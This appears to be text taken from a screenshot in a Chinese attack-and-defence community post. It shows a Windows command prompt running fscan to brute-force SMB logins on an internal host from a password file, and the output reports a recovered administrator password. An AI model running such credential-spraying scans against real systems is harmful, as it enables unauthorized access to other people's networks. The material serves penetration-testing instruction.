 管理员: C:\Windows\system32\cmd.exe
scan end
C:\Users\Administrator.DC1>C:\Users\Administrator.DC1\Desktop\fscan.exe -h 10.25
5.200.20 -pwdf C:\Users\Administrator.DC1\Desktop\Password.txt -user administrat
or -m smb
fscan version: 1.6.3
奇安信攻防社区
-m  smb  start scan the port: 445
start infoscan
(icmp) Target '10.255.200.20' is alive
icmp alive hosts len is: 1
10.255.200.20:445 open
alive ports len is: 1
start vulscan
[+] SMB:10.255.200.20:445:administrator admin@1234
已完成 1/1
scan end
C:\Users\Administrator.DC1>